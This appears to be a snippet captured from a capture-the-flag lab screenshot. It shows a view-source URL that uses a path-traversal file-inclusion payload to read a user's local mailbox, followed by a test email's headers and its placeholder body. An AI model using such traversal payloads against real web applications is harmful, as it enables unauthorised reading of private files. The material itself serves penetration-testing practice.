 view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//var/mail/michael
Kali Linux Kali Tools Exploit-DB Google Hacking DB
1 From shiyan@debian.localdomain  Wed Sep 25 11:02:01 2024
2 Return-Path: <shiyan@debian.localdomain>
3 X-Original-To: michael
4 Delivered-To: michael@debian.localdomain
5 Received: from offsec (unknown [10.10.14.22])
6 by debian.localdomain (Postfix) with ESMTP id 42BEC4099C
7 for <michael>; Wed, 25 Sep 2024 11:02:01 +0200 (CEST)
8 Date: Wed, 25 Sep 2024 17:12:46 +0800
9 To: michael
10 From: shiyan
11 Subject: Staging Script
12 Message-Id: <20240925171246.198163@offsec>
13 X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
14
15 111111
16
17
18
19